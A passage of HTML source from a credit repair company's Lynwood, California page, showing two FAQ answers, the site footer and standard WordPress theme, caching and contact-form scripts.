					<div id="elementor-tab-content-9446" class="elementor-tab-content elementor-clearfix" data-tab="6" role="tabpanel" aria-labelledby="elementor-tab-title-9446"><p>There isn&#8217;t a certain credit score below which you won&#8217;t be approved for a mortgage. However, it will be more difficult to get a house loan the lower your credit score. </p></div>
				</div>
							<div class="elementor-toggle-item">
					<div id="elementor-tab-title-9447" class="elementor-tab-title" data-tab="7" role="tab" aria-controls="elementor-tab-content-9447" aria-expanded="false">
												<span class="elementor-toggle-icon elementor-toggle-icon-left" aria-hidden="true">
															<span class="elementor-toggle-icon-closed"><i class="fas fa-caret-right"></i></span>
								<span class="elementor-toggle-icon-opened"><i class="elementor-toggle-icon-opened fas fa-caret-up"></i></span>
													</span>
												<a href="" class="elementor-toggle-title">What need I to do about my credit reports? </a>
					</div>

					<div id="elementor-tab-content-9447" class="elementor-tab-content elementor-clearfix" data-tab="7" role="tabpanel" aria-labelledby="elementor-tab-title-9447"><p>After receiving your credit reports, submit the original copies to Lynwood, California, credit repair for rectification. Additionally, be sure to make copies for your own records.</p></div>
				</div>
								</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
					</div>
		</div>
							</div>
		</section>
							</div>
			</div> <!-- ast-container -->
	</div><!-- #content -->
<footer
class="site-footer" id="colophon" itemtype="https://schema.org/WPFooter" itemscope="itemscope" itemid="#colophon">
			<div class="site-primary-footer-wrap ast-builder-grid-row-container site-footer-focus-item ast-builder-grid-row-4-equal ast-builder-grid-row-tablet-2-equal ast-builder-grid-row-mobile-full ast-footer-row-stack ast-footer-row-tablet-stack ast-footer-row-mobile-stack" data-section="section-primary-footer-builder">
	<div class="ast-builder-grid-row-container-inner">
					<div class="ast-builder-footer-grid-columns site-primary-footer-inner-wrap ast-builder-grid-row">
											<div class="site-footer-primary-section-1 site-footer-section site-footer-section-1">
							<aside
		class="footer-widget-area widget-area site-footer-focus-item" data-section="sidebar-widgets-footer-widget-1" aria-label="Footer Widget 1"				>
			<div class="footer-widget-area-inner site-info-inner"><section id="text-1" class="widget widget_text">			<div class="textwidget"><h3>Credit Repairr</h3>
<p style="font-size: 20px;">Since the beginning of the Credit Repairr, we have collaborated with a great number of private citizens and proprietors of all types of businesses.</p>
</div>
		</section></div>		</aside>
					<div class="ast-builder-layout-element ast-flex site-footer-focus-item" data-section="section-fb-social-icons-1">
				<div class="ast-footer-social-1-wrap ast-footer-social-wrap"><div class="footer-social-inner-wrap element-social-inner-wrap social-show-label-false ast-social-color-type-custom ast-social-stack-none ast-social-element-style-filled"><a href="" aria-label=Facebook target="_blank" rel="noopener noreferrer" style="--color: #557dbc; --background-color: transparent;" class="ast-builder-social-element ast-inline-flex ast-facebook footer-social-item"><span class="ahfb-svg-iconset ast-inline-flex svg-baseline"><svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 512 512'><path d='M504 256C504 119 393 8 256 8S8 119 8 256c0 123.78 90.69 226.38 209.25 245V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.28c-30.8 0-40.41 19.12-40.41 38.73V256h68.78l-11 71.69h-57.78V501C413.31 482.38 504 379.78 504 256z'></path></svg></span></a><a href="" aria-label=Twitter target="_blank" rel="noopener noreferrer" style="--color: #7acdee; --background-color: transparent;" class="ast-builder-social-element ast-inline-flex ast-twitter footer-social-item"><span class="ahfb-svg-iconset ast-inline-flex svg-baseline"><svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 512 512'><path d='M459.37 151.716c.325 4.548.325 9.097.325 13.645 0 138.72-105.583 298.558-298.558 298.558-59.452 0-114.68-17.219-161.137-47.106 8.447.974 16.568 1.299 25.34 1.299 49.055 0 94.213-16.568 130.274-44.832-46.132-.975-84.792-31.188-98.112-72.772 6.498.974 12.995 1.624 19.818 1.624 9.421 0 18.843-1.3 27.614-3.573-48.081-9.747-84.143-51.98-84.143-102.985v-1.299c13.969 7.797 30.214 12.67 47.431 13.319-28.264-18.843-46.781-51.005-46.781-87.391 0-19.492 5.197-37.36 14.294-52.954 51.655 63.675 129.3 105.258 216.365 109.807-1.624-7.797-2.599-15.918-2.599-24.04 0-57.828 46.782-104.934 104.934-104.934 30.213 0 57.502 12.67 76.67 33.137 23.715-4.548 46.456-13.32 66.599-25.34-7.798 24.366-24.366 44.833-46.132 57.827 21.117-2.273 41.584-8.122 60.426-16.243-14.292 20.791-32.161 39.308-52.628 54.253z'></path></svg></span></a><a href="" aria-label=Instagram target="_blank" rel="noopener noreferrer" style="--color: #8a3ab9; --background-color: transparent;" class="ast-builder-social-element ast-inline-flex ast-instagram footer-social-item"><span class="ahfb-svg-iconset ast-inline-flex svg-baseline"><svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 448 512'><path d='M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z'></path></svg></span></a></div></div>			</div>
						</div>
											<div class="site-footer-primary-section-2 site-footer-section site-footer-section-2">
							<aside
		class="footer-widget-area widget-area site-footer-focus-item" data-section="sidebar-widgets-footer-widget-2" aria-label="Footer Widget 2"		>
			<div class="footer-widget-area-inner site-info-inner"><section id="nav_menu-1" class="widget widget_nav_menu"><h2 class="widget-title">Services</h2><nav class="menu-services-container" aria-label="Services"><ul id="menu-services" class="menu"><li id="menu-item-1153" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1153"><a href="#" class="menu-link">Credit Examination</a></li>
<li id="menu-item-1154" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1154"><a href="#" class="menu-link">Credit 1-on-1 Plan</a></li>
<li id="menu-item-1155" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1155"><a href="#" class="menu-link">Attorney Advantage</a></li>
<li id="menu-item-1156" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1156"><a href="#" class="menu-link">Seeing Guaranteed Results</a></li>
<li id="menu-item-1157" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1157"><a href="#" class="menu-link">Care Credit Management</a></li>
</ul></nav></section></div>		</aside>
						</div>
											<div class="site-footer-primary-section-3 site-footer-section site-footer-section-3">
							<aside
		class="footer-widget-area widget-area site-footer-focus-item" data-section="sidebar-widgets-footer-widget-3" aria-label="Footer Widget 3"		>
			<div class="footer-widget-area-inner site-info-inner"><section id="nav_menu-2" class="widget widget_nav_menu"><h2 class="widget-title">Quick Links</h2><nav class="menu-quick-link-container" aria-label="Quick Links"><ul id="menu-quick-link" class="menu"><li id="menu-item-506" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-506"><a href="https://creditrepairr.com/" class="menu-link">Credit Repair</a></li>
<li id="menu-item-847" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-847"><a href="https://creditrepairr.com/about/" class="menu-link">About</a></li>
<li id="menu-item-1158" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1158"><a href="https://creditrepairr.com/how-it-works/" class="menu-link">How It Works</a></li>
<li id="menu-item-1160" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1160"><a href="https://creditrepairr.com/blog/" class="menu-link">Blog</a></li>
<li id="menu-item-1159" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1159"><a href="https://creditrepairr.com/testimonials/" class="menu-link">Testimonials</a></li>
<li id="menu-item-849" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-849"><a href="https://creditrepairr.com/contact/" class="menu-link">Contact</a></li>
<li id="menu-item-1174" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1174"><a href="https://creditrepairr.com/sitemap_index.xml" class="menu-link">Sitemap (XML)</a></li>
</ul></nav></section></div>		</aside>
						</div>
											<div class="site-footer-primary-section-4 site-footer-section site-footer-section-4">
							<aside
		class="footer-widget-area widget-area site-footer-focus-item" data-section="sidebar-widgets-footer-widget-4" aria-label="Footer Widget 4"		>
			<div class="footer-widget-area-inner site-info-inner"><section id="text-2" class="widget widget_text"><h2 class="widget-title">Contact Info</h2>			<div class="textwidget"><div class="text">1400 East Cooley Drive Colton, CA 92324</div>
<div class="text"><a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="cba2a5ada48ba8b9aeafa2bfb9aebbaaa2b9b9e5a8a4a6">[email&#160;protected]</a><br />
800-603-8045</div>
</div>
		</section></div>		</aside>
						</div>
										</div>
			</div>

</div>
<div class="site-below-footer-wrap ast-builder-grid-row-container site-footer-focus-item ast-builder-grid-row-2-equal ast-builder-grid-row-tablet-2-equal ast-builder-grid-row-mobile-full ast-footer-row-stack ast-footer-row-tablet-stack ast-footer-row-mobile-stack" data-section="section-below-footer-builder">
	<div class="ast-builder-grid-row-container-inner">
					<div class="ast-builder-footer-grid-columns site-below-footer-inner-wrap ast-builder-grid-row">
											<div class="site-footer-below-section-1 site-footer-section site-footer-section-1">
								<div class="ast-builder-layout-element ast-flex site-footer-focus-item ast-footer-copyright" data-section="section-footer-builder">
				<div class="ast-footer-copyright"><p>&copy; 2026 Credit Repair</p>
</div>			</div>
						</div>
											<div class="site-footer-below-section-2 site-footer-section site-footer-section-2">
							<div class="footer-widget-area widget-area site-footer-focus-item ast-footer-html-1" data-section="section-fb-html-1">
			<div class="ast-header-html inner-link-style-"><div class="ast-builder-html-element"><p>Powered by Credit Repair ┊ Developed by <a href="https://rittikmojumder.com/">Rittik Mojumder</a></p>
</div></div>		</div>
						</div>
										</div>
			</div>

</div>
	</footer><!-- #colophon -->
	</div><!-- #page -->
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/astra/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<div id="ast-scroll-top" tabindex="0" class="ast-scroll-top-icon ast-scroll-to-top-right" data-on-devices="both">
		<span class="screen-reader-text">Scroll to Top</span>
</div>
			<script type="rocketlazyloadscript">
			/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
			</script>
			<script id="astra-theme-js-js-extra">
var astra = {"break_point":"921","isRtl":"","is_scroll_to_id":"","is_scroll_to_top":"1","is_header_footer_builder_active":"1"};
//# sourceURL=astra-theme-js-js-extra
</script>
<script type="rocketlazyloadscript" src="https://creditrepairr.com/wp-content/themes/astra/assets/js/minified/frontend.min.js?ver=4.1.3" id="astra-theme-js-js" defer></script>
<script type="rocketlazyloadscript" id="rocket-browser-checker-js-after">
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
//# sourceURL=rocket-browser-checker-js-after
</script>
<script id="rocket-preload-links-js-extra">
var RocketPreloadLinksConfig = {"excludeUris":"/(?:.+/)?feed(?:/(?:.+/?)?)?$|/(?:.+/)?embed/|/(index\\.php/)?wp\\-json(/.*|$)|/wp-admin/|/logout/|/wp-login.php|/refer/|/go/|/recommend/|/recommends/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|php|pdf|html|htm","siteUrl":"https://creditrepairr.com","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
</script>
<script type="rocketlazyloadscript" id="rocket-preload-links-js-after">
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());

//# sourceURL=rocket-preload-links-js-after
</script>
<script type="rocketlazyloadscript" data-minify="1" src="https://creditrepairr.com/wp-content/cache/min/1/wp-content/plugins/header-footer-elementor/inc/js/frontend.js?ver=1758682517" id="hfe-frontend-js-js" defer></script>
<script type="rocketlazyloadscript" src="https://creditrepairr.com/wp-content/plugins/forminator/assets/js/library/jquery.validate.min.js?ver=1.38.1" id="forminator-jquery-validate-js" defer></script>
<script type="rocketlazyloadscript" src="https://creditrepairr.com/wp-content/plugins/forminator/assets/forminator-ui/js/forminator-form.min.js?ver=1.38.1" id="forminator-form-js" defer></script>
<script id="forminator-front-scripts-js-extra">
var ForminatorFront = {"ajaxUrl":"https://creditrepairr.com/wp-admin/admin-ajax.php","cform":{"processing":"Submitting form, please wait","error":"An error occurred while processing the form. Please try again","upload_error":"An upload error occurred while processing the form. Please try again","pagination_prev":"Previous","pagination_next":"Next","pagination_go":"Submit","gateway":{"processing":"Processing payment, please wait","paid":"Success! Payment confirmed. Submitting form, please wait","error":"Error! Something went wrong when verifying the payment"},"captcha_error":"Invalid CAPTCHA","no_file_chosen":"No file chosen","intlTelInput_utils_script":"https://creditrepairr.com/wp-content/plugins/forminator/assets/js/library/intlTelInputUtils.js","process_error":"Please try again","payment_failed":"Payment failed. Please try again.","payment_cancelled":"Payment was cancelled"},"poll":{"processing":"Submitting vote, please wait","error":"An error occurred saving the vote. Please try again"},"quiz":{"view_results":"View Results"},"select2":{"load_more":"Loading more results\u2026","no_result_found":"No results found","searching":"Searching\u2026","loaded_error":"The results could not be loaded."}};
//# sourceURL=forminator-front-scripts-js-extra
</script>
<script type="rocketlazyloadscript" src="https://creditrepairr.com/wp-content/plugins/forminator/build/front/front.multi.min.js?ver=1.38.1" id="forminator-front-scripts-js" defer></script>
<script type="rocketlazyloadscript" src="https://creditrepairr.com/wp-content/plugins/forminator/assets/js/library/intlTelInput.min.js?ver=1.38.1" id="forminator-intlTelInput-js" defer></script>
<script type="rocketlazyloadscript" src="https://creditrepairr.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.12.1" id="elementor-webpack-runtime-js" defer></script>
<script type="rocketlazyloadscript" src="https://creditrepairr.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.12.1" id="elementor-frontend-modules-js" defer></script>
<script type="rocketlazyloadscript" src="https://creditrepairr.com/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js" defer></script>
<script type="rocketlazyloadscript" src="https://creditrepairr.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js" defer></script>
<script type="rocketlazyloadscript" id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.12.1","is_static":false,"experimentalFeatures":{"e_dom_optimization":true,"e_optimized_assets_loading":true,"e_optimized_css_loading":true,"a11y_improvements":true,"additional_custom_breakpoints":true,"e_swiper_latest":true,"landing-pages":true},"urls":{"assets":"https:\/\/creditrepairr.com\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":4043,"title":"Credit%20Repair%20Lynwood%20CA%20-%20Credit%20Repair%20Call%3A%20800-603-8045","excerpt":"","featuredImage":false}};
//# sourceURL=elementor-frontend-js-before
</script>
<script type="rocketlazyloadscript" src="https://creditrepairr.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.12.1" id="elementor-frontend-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript">window.addEventListener('DOMContentLoaded', function() {jQuery(function() {jQuery.ajax({url: 'https://creditrepairr.com/wp-admin/admin-ajax.php',type: "POST",data: {action: "forminator_get_nonce",form_id: "1051",},success: function (response) {jQuery('#forminator-module-1051 #forminator_nonce').val( response.data );}});})});</script>		<script type="rocketlazyloadscript" data-rocket-type="text/javascript">window.addEventListener('DOMContentLoaded', function() {
			jQuery(function () {
				window.Forminator_Cform_Paginations = window.Forminator_Cform_Paginations || [];
								window.Forminator_Cform_Paginations[1051] =
						{"has-pagination":false,"pagination-header-design":"show","pagination-header":"nav","last-steps":"Finish","last-previous":"Previous","pagination-labels":"default","has-paypal":false};

				var runForminatorFront = function () {
					jQuery('#forminator-module-1051[data-forminator-render="0"]')
						.forminatorFront({"form_type":"custom-form","inline_validation":true,"print_value":false,"rules":"\"name-1\": \"required\",\"name-1\": \"trim\",\"email-1\": {\n\"required\": true,\"emailWP\": true,},\n\"phone-1\": {\"required\": true,\"trim\": true,},\"textarea-1\": {\"maxlength\": 180,},","messages":"\"name-1\": \"This field is required. Please input your name.\",\n\"email-1\": {\n\"required\": \"This field is required. Please input a valid email.\",\n\"emailWP\": \"This is not a valid email.\",\n\"email\": \"This is not a valid email.\",\n},\n\"phone-1\": {\n\"required\": \"This field is required. Please input a phone number.\",\n\"trim\": \"This field is required. Please input a phone number.\",\n\"phone\": \"Please enter a valid phone number.\",\n},\n\"textarea-1\": {\"maxlength\": \"You exceeded the allowed amount of characters. Please check again.\",\n},","conditions":{"fields":[],"relations":{"name-1":[],"email-1":[],"phone-1":[],"textarea-1":[],"submit":[]}},"calendar":"{\"days\":[\"Su\",\"Mo\",\"Tu\",\"We\",\"Th\",\"Fr\",\"Sa\"],\"months\":[\"Jan\",\"Feb\",\"Mar\",\"Apr\",\"May\",\"Jun\",\"Jul\",\"Aug\",\"Sep\",\"Oct\",\"Nov\",\"Dec\"]}","paypal_config":{"live_id":"","sandbox_id":"","redirect_url":"https:\/\/creditrepairr.com\/credit-repair-lynwood-ca","form_id":1051},"forminator_fields":["address","calculation","captcha","consent","currency","custom","date","email","gdprcheckbox","group","hidden","html","checkbox","name","number","page-break","password","paypal","phone","postdata","radio","rating","section","select","slider","stripe-ocs","stripe","text","textarea","time","upload","url"],"general_messages":{"calculation_error":"Failed to calculate field.","payment_require_ssl_error":"SSL required to submit this form, please check your URL.","payment_require_amount_error":"PayPal amount must be greater than 0.","form_has_error":"Please correct the errors before submission."},"payment_require_ssl":false,"has_loader":true,"loader_label":"Submitting...","calcs_memoize_time":300,"is_reset_enabled":true,"has_stripe":false,"has_paypal":false,"submit_button_class":""});
				}

				if (window.elementorFrontend) {
					if (typeof elementorFrontend.hooks !== "undefined") {
						elementorFrontend.hooks.addAction('frontend/element_ready/global', function () {
							runForminatorFront();
						});
					}
				} else {
					runForminatorFront();
				}

										if (typeof ForminatorValidationErrors !== 'undefined') {
					var forminatorFrontSubmit = jQuery(ForminatorValidationErrors.selector).data('forminatorFrontSubmit');
					if (typeof forminatorFrontSubmit !== 'undefined') {
						forminatorFrontSubmit.show_messages(ForminatorValidationErrors.errors);
					}
				}
				if (typeof ForminatorFormHider !== 'undefined') {
					var forminatorFront = jQuery(ForminatorFormHider.selector).data('forminatorFront');
					if (typeof forminatorFront !== 'undefined') {
						jQuery(forminatorFront.forminator_selector).find('.forminator-row').hide();
						jQuery(forminatorFront.forminator_selector).find('.forminator-pagination-steps').hide();
						jQuery(forminatorFront.forminator_selector).find('.forminator-pagination-footer').hide();
					}
				}
				if (typeof ForminatorFormNewTabRedirect !== 'undefined') {
					var forminatorFront = ForminatorFormNewTabRedirect.url;
					if (typeof forminatorFront !== 'undefined') {
						window.open(ForminatorFormNewTabRedirect.url, '_blank');
					}
				}
			});
		});</script>
		<script>window.lazyLoadOptions={elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}};window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://creditrepairr.com/wp-content/plugins/wp-rocket/assets/js/lazyload/17.5/lazyload.min.js"></script><script>function lazyLoadThumb(e){var t='<img data-lazy-src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"><noscript><img src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"></noscript>',a='<button class="play" aria-label="play Youtube video"></button>';return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.parentNode.dataset.query.length?'':'&'+this.parentNode.dataset.query;e.setAttribute("src",t.replace("ID",this.parentNode.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow", "accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.parentNode.replaceChild(e,this.parentNode)}document.addEventListener("DOMContentLoaded",function(){var e,t,p,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)e=document.createElement("div"),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query", a[t].dataset.query),e.setAttribute("data-src", a[t].dataset.src),e.innerHTML=lazyLoadThumb(a[t].dataset.id),a[t].appendChild(e),p=e.querySelector('.play'),p.onclick=lazyLoadYoutubeIframe});</script>	<script>class 